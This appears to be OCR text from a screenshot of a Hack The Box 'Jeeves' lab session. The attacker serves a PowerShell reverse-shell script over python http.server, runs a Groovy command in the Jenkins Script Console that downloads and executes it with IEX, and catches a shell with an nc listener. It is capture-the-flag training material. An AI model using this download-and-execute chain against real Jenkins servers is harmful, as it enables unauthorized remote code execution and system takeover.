 python3 -m http.server
kali@kali:~/Desktop/HTB/jeeves-10.129.45.32
→ jeeves-10.129.45.32 python3 -m http.server 80
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.12/http/server.py", line 1314, in <module>
test(
File "/usr/lib/python3.12/http/server.py", line 1261, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socketserver.py", line 457, in __init__
self.server_bind()
File "/usr/lib/python3.12/http/server.py", line 1308, in server_bin
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.12/socketserver.py", line 473, in server_bin
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
→ jeeves-10.129.45.32 python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.45.32 - - [09/Feb/2025 15:03:59] code 404, message File not fo
10.129.45.32 - - [09/Feb/2025 15:03:59] "GET /Invoke-PowerShellTcp.ps
10.129.45.32 - - [09/Feb/2025 15:04:41] "GET /rev.ps1 HTTP/1.1" 200 -
→ jeeves-10.129.45.32 nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.45
Windows PowerShell running as user kohsuke on JEEV
Copyright (C) 2015 Microsoft Corporation. All righ
PS C:\Users\Administrator\.jenkins>
Jenkin http://10.12 http://10.12 Jetty 9.4 GitHub Central FoxyPro Settings 10.129.45.3
10.129.45.32:50000/askjeeves/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.16:8000/rev.ps1')
println cmd.execute().text
Run
Result
10.129.45.32